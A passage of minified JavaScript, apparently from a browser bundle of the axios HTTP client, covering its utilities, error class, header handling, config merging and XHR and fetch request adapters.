t,e=t=>(t=t.toLowerCase(),e=>n(e)===t),i=t=>e=>typeof e===t;const c=Array["isArray"],o=i("undefined");const N=e("ArrayBuffer");var r=i("string");const s=i("function"),$=i("number"),a=e=>null!==e&&"object"==typeof e;const u=e=>{var t;return"object"===n(e)&&!(null!==(t=l(e))&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)};var i=e("Date"),V=e("File"),B=e("Blob"),h=e("FileList"),U=e("URLSearchParams"),[z,d,f,q]=["ReadableStream","Request","Response","Headers"].map(e);function p(t,n,{allOwnKeys:i=!1}={}){if(null!=t){let e;var r;if("object"!=typeof t&&(t=[t]),c(t))for(e=0,r=t.length;e<r;e++)n.call(null,t[e],e,t);else{var o,s=i?Object.getOwnPropertyNames(t):Object.keys(t),a=s.length;for(e=0;e<a;e++)o=s[e],n.call(null,t[o],o,t)}}}function H(e,t){t=t.toLowerCase();var n,i=Object.keys(e);let r=i.length;for(;0<r--;)if(t===(n=i[r]).toLowerCase())return n;return null}const m="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:Ge,W=e=>!o(e)&&e!==m;Y="undefined"!=typeof Uint8Array&&l(Uint8Array);var Y,K,X=e=>Y&&e instanceof Y,v=e("HTMLFormElement"),G=(K=[Object.prototype["hasOwnProperty"]][0],(e,t)=>K.call(e,t)),_=e("RegExp");const J=(i,r)=>{var e=Object.getOwnPropertyDescriptors(i);const o={};p(e,(e,t)=>{var n;!1!==(n=r(e,t,i))&&(o[t]=n||e)}),Object.defineProperties(i,o)};var g="abcdefghijklmnopqrstuvwxyz",y="0123456789";const Q={DIGIT:y,ALPHA:g,ALPHA_DIGIT:g+g.toUpperCase()+y};var Z,b,g=e("AsyncFunction"),y=(y="function"==typeof Qe,ee=s(m.postMessage),y?Qe:ee?(Z="axios@"+Math.random(),b=[],m.addEventListener("message",({source:e,data:t})=>{e===m&&t===Z&&b.length&&b.shift()()},!1),e=>{b.push(e),m.postMessage(Z,"*")}):e=>setTimeout(e)),ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(m):void 0!==Xe&&Xe.nextTick||y,E={isArray:c,isArrayBuffer:N,isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&s(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{var t;return e&&("function"==typeof FormData&&e instanceof FormData||s(e.append)&&("formdata"===(t=n(e))||"object"===t&&s(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&N(e.buffer)},isString:r,isNumber:$,isBoolean:e=>!0===e||!1===e,isObject:a,isPlainObject:u,isReadableStream:z,isRequest:d,isResponse:f,isHeaders:q,isUndefined:o,isDate:i,isFile:V,isBlob:B,isRegExp:_,isFunction:s,isStream:e=>a(e)&&s(e.pipe),isURLSearchParams:U,isTypedArray:X,isFileList:h,forEach:p,merge:function n(){const i=(W(this)&&this||{}).caseless,r={};var o=(e,t)=>{t=i&&H(r,t)||t,u(r[t])&&u(e)?r[t]=n(r[t],e):u(e)?r[t]=n({},e):c(e)?r[t]=e.slice():r[t]=e};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&p(arguments[e],o);return r},extend:(n,e,i,{allOwnKeys:t}={})=>(p(e,(e,t)=>{i&&s(e)?n[t]=L(e,i):n[t]=e},{allOwnKeys:t}),n),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>e=65279===e.charCodeAt(0)?e.slice(1):e,inherits:(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,i)=>{var r,o;let s;var a={};if(t=t||{},null!=e)do{for(r=Object.getOwnPropertyNames(e),s=r.length;0<s--;)o=r[s],i&&!i(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0)}while((e=!1!==n&&l(e))&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:n,kindOfTest:e,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;e=e.indexOf(t,n);return-1!==e&&e===n},toArray:e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!$(t))return null;for(var n=new Array(t);0<t--;)n[t]=e[t];return n},forEachEntry:(e,t)=>{for(var n=(e&&e[Symbol.iterator]).call(e);(i=n.next())&&!i.done;){var i=i.value;t.call(e,i[0],i[1])}},matchAll:(e,t)=>{for(var n,i=[];null!==(n=e.exec(t));)i.push(n);return i},isHTMLForm:v,hasOwnProperty:G,hasOwnProp:G,reduceDescriptors:J,freezeMethods:i=>{J(i,(e,t)=>{if(s(i)&&-1!==["arguments","caller","callee"].indexOf(t))return!1;var n=i[t];s(n)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+t+"'")}))})},toObjectSet:(e,t)=>{const n={};var i=e=>{e.forEach(e=>{n[e]=!0})};return c(e)?i(e):i(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:H,global:m,isContextDefined:W,ALPHABET:Q,generateString:(e=16,t=Q.ALPHA_DIGIT)=>{let n="";for(var i=t["length"];e--;)n+=t[Math.random()*i|0];return n},isSpecCompliantForm:function(e){return!!(e&&s(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(a(e)){if(0<=t.indexOf(e))return;if(!("toJSON"in e)){t[n]=e;const i=c(e)?[]:{};return p(e,(e,t)=>{e=r(e,n+1);o(e)||(i[t]=e)}),t[n]=void 0,i}}return e};return r(e,0)},isAsyncFn:g,isThenable:e=>e&&(a(e)||s(e))&&s(e.then)&&s(e.catch),setImmediate:y,asap:ee};function j(e,t,n,i,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),r&&(this.response=r,this.status=r.status||null)}E.inherits(j,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:E.toJSONObject(this.config),code:this.code,status:this.status}}});const te=j.prototype,ne={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ne[e]={value:e}}),Object.defineProperties(j,ne),Object.defineProperty(te,"isAxiosError",{value:!0}),j.from=(e,t,n,i,r,o)=>{var s=Object.create(te);return E.toFlatObject(e,s,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),j.call(s,e.message,t,n,i,r),s.cause=e,s.name=e.name,o&&Object.assign(s,o),s};function ie(e){return E.isPlainObject(e)||E.isArray(e)}function re(e){return E.endsWith(e,"[]")?e.slice(0,-2):e}function oe(e,t,n){return e?e.concat(t).map(function(e,t){return e=re(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const se=E.toFlatObject(E,{},null,function(e){return/^is[A-Z]/.test(e)});function w(e,o,t){if(!E.isObject(e))throw new TypeError("target must be an object");o=o||new FormData;const s=(t=E.toFlatObject(t,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!E.isUndefined(t[e])})).metaTokens,r=t.visitor||i,a=t.dots,l=t.indexes;const n=(t.Blob||"undefined"!=typeof Blob&&Blob)&&E.isSpecCompliantForm(o);if(!E.isFunction(r))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(E.isDate(e))return e.toISOString();if(!n&&E.isBlob(e))throw new j("Blob is not supported. Use a Buffer instead.");return E.isArrayBuffer(e)||E.isTypedArray(e)?n&&"function"==typeof Blob?new Blob([e]):Je.from(e):e}function i(e,n,t){let i=e;if(e&&!t&&"object"==typeof e)if(E.endsWith(n,"{}"))n=s?n:n.slice(0,-2),e=JSON.stringify(e);else if(E.isArray(e)&&(r=e,E.isArray(r))&&!r.some(ie)||(E.isFileList(e)||E.endsWith(n,"[]"))&&(i=E.toArray(e)))return n=re(n),i.forEach(function(e,t){E.isUndefined(e)||null===e||o.append(!0===l?oe([n],t,a):null===l?n:n+"[]",c(e))}),!1;var r;return!!ie(e)||(o.append(oe(t,n,a),c(e)),!1)}const u=[],h=Object.assign(se,{defaultVisitor:i,convertValue:c,isVisitable:ie});if(E.isObject(e))return function n(e,i){if(!E.isUndefined(e)){if(-1!==u.indexOf(e))throw Error("Circular reference detected in "+i.join("."));u.push(e),E.forEach(e,function(e,t){!0===(!(E.isUndefined(e)||null===e)&&r.call(o,e,E.isString(t)?t.trim():t,i,h))&&n(e,i?i.concat(t):[t])}),u.pop()}}(e),o;throw new TypeError("data must be an object")}function ae(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function le(e,t){this._pairs=[],e&&w(e,this,t)}r=le.prototype;function ce(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ue(t,n,i){if(n){var r=i&&i.encode||ce,o=i&&i.serialize;let e;(e=o?o(n,i):E.isURLSearchParams(n)?n.toString():new le(n,i).toString(r))&&(-1!==(o=t.indexOf("#"))&&(t=t.slice(0,o)),t+=(-1===t.indexOf("?")?"?":"&")+e)}return t}r.append=function(e,t){this._pairs.push([e,t])},r.toString=function(t){const n=t?function(e){return t.call(this,e,ae)}:ae;return this._pairs.map(function(e){return n(e[0])+"="+n(e[1])},"").join("&")};var he=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){E.forEach(this.handlers,function(e){null!==e&&t(e)})}},de={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},z={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:le,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},d="undefined"!=typeof window&&"undefined"!=typeof document,f="object"==typeof navigator&&navigator||void 0,q=d&&(!f||["ReactNative","NativeScript","NS"].indexOf(f.product)<0),i="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,V=d&&window.location.href||"http://localhost",x={...Object.freeze({__proto__:null,hasBrowserEnv:d,hasStandardBrowserWebWorkerEnv:i,hasStandardBrowserEnv:q,navigator:f,origin:V}),...z};function fe(e){function a(e,t,n,i){var r,o,s;return"__proto__"===(s=e[i++])||(r=Number.isFinite(+s),o=i>=e.length,s=!s&&E.isArray(n)?n.length:s,o?E.hasOwnProp(n,s)?n[s]=[n[s],t]:n[s]=t:(n[s]&&E.isObject(n[s])||(n[s]=[]),a(e,t,n[s],i)&&E.isArray(n[s])&&(n[s]=function(e){var t={},n=Object.keys(e);let i;var r,o=n.length;for(i=0;i<o;i++)t[r=n[i]]=e[r];return t}(n[s]))),!r)}if(E.isFormData(e)&&E.isFunction(e.entries)){const n={};return E.forEachEntry(e,(e,t)=>{a(E.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),t,n,0)}),n}return null}const pe={transitional:de,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){var n,i=t.getContentType()||"",r=-1<i.indexOf("application/json"),o=E.isObject(e),s=(o&&E.isHTMLForm(e)&&(e=new FormData(e)),E.isFormData(e));if(s)return r?JSON.stringify(fe(e)):e;if(!(E.isArrayBuffer(e)||E.isBuffer(e)||E.isStream(e)||E.isFile(e)||E.isBlob(e)||E.isReadableStream(e))){if(E.isArrayBufferView(e))return e.buffer;if(E.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(o){if(-1<i.indexOf("application/x-www-form-urlencoded"))return s=e,n=this.formSerializer,w(s,new x.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,i){return x.isNode&&E.isBuffer(e)?(this.append(t,e.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},n)).toString();if((s=E.isFileList(e))||-1<i.indexOf("multipart/form-data"))return w(s?{"files[]":e}:e,(n=this.env&&this.env.FormData)&&new n,this.formSerializer)}if(o||r){t.setContentType("application/json",!1);i=e,s=void 0,o=void 0;if(E.isString(i))try{return(s||JSON.parse)(i),E.trim(i)}catch(e){if("SyntaxError"!==e.name)throw e}return(o||JSON.stringify)(i)}}return e}],transformResponse:[function(e){var t=this.transitional||pe.transitional,n=t&&t.forcedJSONParsing,i="json"===this.responseType;if(!E.isResponse(e)&&!E.isReadableStream(e)&&e&&E.isString(e)&&(n&&!this.responseType||i)){n=!(t&&t.silentJSONParsing)&&i;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw j.from(e,j.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:x.classes.FormData,Blob:x.classes.Blob},validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};E.forEach(["delete","get","head","post","put","patch"],e=>{pe.headers[e]={}});var me=pe;const ve=E.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const _e=Symbol("internals");function T(e){return e&&String(e).trim().toLowerCase()}function S(e){return!1===e||null==e?e:E.isArray(e)?e.map(S):String(e)}function ge(e,t,n,i,r){return E.isFunction(i)?i.call(this,t,n):E.isString(t=r?n:t)&&(E.isString(i)?-1!==t.indexOf(i):E.isRegExp(i)&&i.test(t))}class k{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){var i=T(t);if(!i)throw new Error("header name must be a non-empty string");i=E.findKey(r,i);i&&void 0!==r[i]&&!0!==n&&(void 0!==n||!1===r[i])||(r[i||t]=S(e))}var o=(e,n)=>E.forEach(e,(e,t)=>i(e,t,n));if(E.isPlainObject(e)||e instanceof this.constructor)o(e,t);else if(E.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))o((e=>{const t={};let n,i,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),i=e.substring(r+1).trim(),!n||t[n]&&ve[n]||("set-cookie"===n?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)}),t})(e),t);else if(E.isHeaders(e))for(var[s,a]of e.entries())i(a,s,n);else null!=e&&i(t,e,n);return this}get(e,t){if(e=T(e)){e=E.findKey(this,e);if(e){var n=this[e];if(!t)return n;if(!0===t){for(var i,r=n,o=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;i=s.exec(r);)o[i[1]]=i[2];return o}if(E.isFunction(t))return t.call(this,n,e);if(E.isRegExp(t))return t.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){return!!(e=T(e))&&!(!(e=E.findKey(this,e))||void 0===this[e]||t&&!ge(0,this[e],e,t))}delete(e,t){const n=this;let i=!1;function r(e){(e=T(e))&&(e=E.findKey(n,e))&&(!t||ge(n,n[e],e,t))&&(delete n[e],i=!0)}return E.isArray(e)?e.forEach(r):r(e),i}clear(e){var t=Object.keys(this);let n=t.length,i=!1;for(;n--;){var r=t[n];e&&!ge(0,this[r],r,e,!0)||(delete this[r],i=!0)}return i}normalize(i){const r=this,o={};return E.forEach(this,(e,t)=>{var n=E.findKey(o,t);n?(r[n]=S(e),delete r[t]):((n=i?t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n):String(t).trim())!==t&&delete r[t],r[n]=S(e),o[n]=!0)}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(n){const i=Object.create(null);return E.forEach(this,(e,t)=>{null!=e&&!1!==e&&(i[t]=n&&E.isArray(e)?e.join(", "):e)}),i}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const i=(this[_e]=this[_e]={accessors:{}}).accessors,s=this.prototype;function t(e){var t=T(e);if(!i[t]){{var n=s;var r=e;const o=E.toCamelCase(" "+r);["get","set","has"].forEach(i=>{Object.defineProperty(n,i+o,{value:function(e,t,n){return this[i].call(this,r,e,t,n)},configurable:!0})})}i[t]=!0}}return E.isArray(e)?e.forEach(t):t(e),this}}k.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),E.reduceDescriptors(k.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),E.freezeMethods(k);var A=k;function ye(e,t){const n=this||me;var i=t||n;const r=A.from(i.headers);let o=i.data;return E.forEach(e,function(e){o=e.call(n,o,r.normalize(),t?t.status:void 0)}),r.normalize(),o}function be(e){return!(!e||!e.__CANCEL__)}function O(e,t,n){j.call(this,null==e?"canceled":e,j.ERR_CANCELED,t,n),this.name="CanceledError"}function we(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(new j("Request failed with status code "+n.status,[j.ERR_BAD_REQUEST,j.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}E.inherits(O,j,{__CANCEL__:!0});const C=(a,l,e=3)=>{let c=0;const u=function(o,s){o=o||10;const a=new Array(o),l=new Array(o);let c=0,u=0,h;return s=void 0!==s?s:1e3,function(e){var t=Date.now(),n=l[u];h=h||t,a[c]=e,l[c]=t;let i=u,r=0;for(;i!==c;)r+=a[i++],i%=o;return(c=(c+1)%o)===u&&(u=(u+1)%o),!(t-h<s)&&(e=n&&t-n)?Math.round(1e3*r/e):void 0}}(50,250);{var n=e=>{var t=e.loaded,n=e.lengthComputable?e.total:void 0,i=t-c,r=u(i),o=t<=n,i={loaded:c=t,total:n,progress:n?t/n:void 0,bytes:i,rate:r||void 0,estimated:r&&n&&o?(n-t)/r:void 0,event:e,lengthComputable:null!=n,[l?"download":"upload"]:!0};a(i)};let i=0,r=1e3/e,o,s;const h=(e,t=Date.now())=>{i=t,o=null,s&&(clearTimeout(s),s=null),n.apply(null,e)};return[(...e)=>{var t=Date.now(),n=t-i;n>=r?h(e,t):(o=e,s=s||setTimeout(()=>{s=null,h(o)},r-n))},()=>o&&h(o)]}},xe=(t,n)=>{const i=null!=t;return[e=>n[0]({lengthComputable:i,total:t,loaded:e}),n[1]]},Te=t=>(...e)=>E.asap(()=>t(...e));var Se=x.hasStandardBrowserEnv?function(){const n=x.navigator&&/(msie|trident)/i.test(x.navigator.userAgent),i=document.createElement("a");let t;function r(e){let t=e;return n&&(i.setAttribute("href",t),t=i.href),i.setAttribute("href",t),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return t=r(window.location.href),function(e){e=E.isString(e)?r(e):e;return e.protocol===t.protocol&&e.host===t.host}}():function(){return!0},ke=x.hasStandardBrowserEnv?{write(e,t,n,i,r,o){e=[e+"="+encodeURIComponent(t)];E.isNumber(n)&&e.push("expires="+new Date(n).toGMTString()),E.isString(i)&&e.push("path="+i),E.isString(r)&&e.push("domain="+r),!0===o&&e.push("secure"),document.cookie=e.join("; ")},read(e){e=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Ee(e,t){var n;return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?(e=e,(n=t)?e.replace(/\/?\/$/,"")+"/"+n.replace(/^\/+/,""):e):t}const je=e=>e instanceof A?{...e}:e;function P(i,r){r=r||{};const o={};function s(e,t,n){return E.isPlainObject(e)&&E.isPlainObject(t)?E.merge.call({caseless:n},e,t):E.isPlainObject(t)?E.merge({},t):E.isArray(t)?t.slice():t}function a(e,t,n){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e,n):s(e,t,n)}function e(e,t){if(!E.isUndefined(t))return s(void 0,t)}function t(e,t){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e):s(void 0,t)}function l(e,t,n){return n in r?s(e,t):n in i?s(void 0,e):void 0}const c={url:e,method:e,data:e,baseURL:t,transformRequest:t,transformResponse:t,paramsSerializer:t,timeout:t,timeoutMessage:t,withCredentials:t,withXSRFToken:t,adapter:t,responseType:t,xsrfCookieName:t,xsrfHeaderName:t,onUploadProgress:t,onDownloadProgress:t,decompress:t,maxContentLength:t,maxBodyLength:t,beforeRedirect:t,transport:t,httpAgent:t,httpsAgent:t,cancelToken:t,socketPath:t,responseEncoding:t,validateStatus:l,headers:(e,t)=>a(je(e),je(t),!0)};return E.forEach(Object.keys(Object.assign({},i,r)),function(e){var t=c[e]||a,n=t(i[e],r[e],e);E.isUndefined(n)&&t!==l||(o[e]=n)}),o}var Ae=e=>{var t,n=P({},e);let{data:i,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:a,auth:l}=n;return n.headers=a=A.from(a),n.url=ue(Ee(n.baseURL,n.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),E.isFormData(i)&&(x.hasStandardBrowserEnv||x.hasStandardBrowserWebWorkerEnv?a.setContentType(void 0):!1!==(e=a.getContentType())&&([e,...t]=e?e.split(";").map(e=>e.trim()).filter(Boolean):[],a.setContentType([e||"multipart/form-data",...t].join("; ")))),x.hasStandardBrowserEnv&&((r=r&&E.isFunction(r)?r(n):r)||!1!==r&&Se(n.url))&&(e=o&&s&&ke.read(s))&&a.set(o,e),n},B="undefined"!=typeof XMLHttpRequest&&function(p){return new Promise(function(t,n){const i=Ae(p);var e=i.data,r=A.from(i.headers).normalize();let{responseType:o,onUploadProgress:s,onDownloadProgress:a}=i,l,c,u;function h(){c&&c(),u&&u(),i.cancelToken&&i.cancelToken.unsubscribe(l),i.signal&&i.signal.removeEventListener("abort",l)}let d=new XMLHttpRequest;function f(){var e;d&&(e=A.from("getAllResponseHeaders"in d&&d.getAllResponseHeaders()),we(function(e){t(e),h()},function(e){n(e),h()},{data:o&&"text"!==o&&"json"!==o?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:e,config:p,request:d}),d=null)}d.open(i.method.toUpperCase(),i.url,!0),d.timeout=i.timeout,"onloadend"in d?d.onloadend=f:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(f)},d.onabort=function(){d&&(n(new j("Request aborted",j.ECONNABORTED,p,d)),d=null)},d.onerror=function(){n(new j("Network Error",j.ERR_NETWORK,p,d)),d=null},d.ontimeout=function(){let e=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded";var t=i.transitional||de;i.timeoutErrorMessage&&(e=i.timeoutErrorMessage),n(new j(e,t.clarifyTimeoutError?j.ETIMEDOUT:j.ECONNABORTED,p,d)),d=null},void 0===e&&r.setContentType(null),"setRequestHeader"in d&&E.forEach(r.toJSON(),function(e,t){d.setRequestHeader(t,e)}),E.isUndefined(i.withCredentials)||(d.withCredentials=!!i.withCredentials),o&&"json"!==o&&(d.responseType=i.responseType),a&&([r,u]=C(a,!0),d.addEventListener("progress",r)),s&&d.upload&&([r,c]=C(s),d.upload.addEventListener("progress",r),d.upload.addEventListener("loadend",c)),(i.cancelToken||i.signal)&&(l=e=>{d&&(n(!e||e.type?new O(null,p,d):e),d.abort(),d=null)},i.cancelToken&&i.cancelToken.subscribe(l),i.signal)&&(i.signal.aborted?l():i.signal.addEventListener("abort",l));r=i.url;r=(r=/^([-+\w]{1,25})(:?\/\/|:)/.exec(r))&&r[1]||"";r&&-1===x.protocols.indexOf(r)?n(new j("Unsupported protocol "+r+":",j.ERR_BAD_REQUEST,p)):d.send(e||null)})},Oe=(i,r)=>{var o=(i=i?i.filter(Boolean):[])["length"];if(r||o){let t=new AbortController,n;const s=function(e){n||(n=!0,a(),e=e instanceof Error?e:this.reason,t.abort(e instanceof j?e:new O(e instanceof Error?e.message:e)))};let e=r&&setTimeout(()=>{e=null,s(new j(`timeout ${r} of ms exceeded`,j.ETIMEDOUT))},r);const a=()=>{i&&(e&&clearTimeout(e),e=null,i.forEach(e=>{e.unsubscribe?e.unsubscribe(s):e.removeEventListener("abort",s)}),i=null)};i.forEach(e=>e.addEventListener("abort",s));o=t["signal"];return o.unsubscribe=()=>E.asap(a),o}};const Ce=function*(t,n){var i,r=t.byteLength;if(!n||r<n)yield t;else{let e=0;for(;e<r;)i=e+n,yield t.slice(e,i),e=i}},Pe=async function*(e){if(e[Symbol.asyncIterator])yield*e;else{var t=e.getReader();try{for(;;){var{done:n,value:i}=await t.read();if(n)break;yield i}}finally{await t.cancel()}}},Fe=(e,t,o,n)=>{const s=async function*(e,t){for await(const n of Pe(e))yield*Ce(n,t)}(e,t);let a=0,i,l=e=>{i||(i=!0,n&&n(e))};return new ReadableStream({async pull(e){try{var t,n,{done:i,value:r}=await s.next();i?(l(),e.close()):(t=r.byteLength,o&&(n=a+=t,o(n)),e.enqueue(new Uint8Array(r)))}catch(e){throw l(e),e}},cancel(e){return l(e),s.return()}},{highWaterMark:2})};var Re,_="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,U=_&&"function"==typeof ReadableStream;const Me=_&&("function"==typeof TextEncoder?(Re=new TextEncoder,e=>Re.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Ie,X=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}};const Le=U&&X(()=>{let e=!1;var t=new Request(x.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),De=U&&X(()=>E.isReadableStream(new Response("").body)),F={stream:De&&(e=>e.body)},Ne=(_&&(Ie=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(n=>{F[n]||(F[n]=E.isFunction(Ie[n])?e=>e[n]():(e,t)=>{throw new j(`Response type '${n}' is not supported`,j.ERR_NOT_SUPPORT,t)})})),async(e,t)=>{e=E.toFiniteNumber(e.getContentLength());return null==e?(async e=>{return null==e?0:E.isBlob(e)?e.size:E.isSpecCompliantForm(e)?(await new Request(x.origin,{method:"POST",body:e}).arrayBuffer()).byteLength:E.isArrayBufferView(e)||E.isArrayBuffer(e)?e.byteLength:(E.isURLSearchParams(e)&&(e+=""),E.isString(e)?(await Me(e)).byteLength:void 0)})(t):e}),$e={http:null,xhr:B,fetch:_&&(async r=>{let{url:t,method:e,data:o,signal:n,cancelToken:i,timeout:s,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:h="same-origin",fetchOptions:d}=Ae(r),f=(c=c?(c+"").toLowerCase():"text",Oe([n,i&&i.toAbortSignal()],s)),p;const m=f&&f.unsubscribe&&(()=>{f.unsubscribe()});let v;try{if(l&&Le&&"get"!==e&&"head"!==e&&0!==(v=await Ne(u,o))){var _,g,y=new Request(t,{method:"POST",body:o,duplex:"half"});let e;E.isFormData(o)&&(e=y.headers.get("content-type"))&&u.setContentType(e),y.body&&([_,g]=xe(v,C(Te(l))),o=Fe(y.body,65536,_,g))}E.isString(h)||(h=h?"include":"omit");var b="credentials"in Request.prototype;p=new Request(t,{...d,signal:f,method:e.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:b?h:void 0});let n=await fetch(p);var w=De&&("stream"===c||"response"===c);if(De&&(a||w&&m)){const T={};["status","statusText","headers"].forEach(e=>{T[e]=n[e]});var x=E.toFiniteNumber(n.headers.get("content-length"));const[S,k]=a&&xe(x,C(Te(a),!0))||[];n=new Response(Fe(n.body,65536,S,()=>{k&&k(),m&&m()}),T)}c=c||"text";let i=await F[E.findKey(F,c)||"text"](n,r);return!w&&m&&m(),await new Promise((e,t)=>{we(e,t,{data:i,headers:A.from(n.headers),status:n.status,statusText:n.statusText,config:r,request:p})})}catch(e){if(m&&m(),e&&"TypeError"===e.name&&/fetch/i.test(e.message))throw Object.assign(new j("Network Error",j.ERR_NETWORK,r,p),{cause:e.cause||e});throw 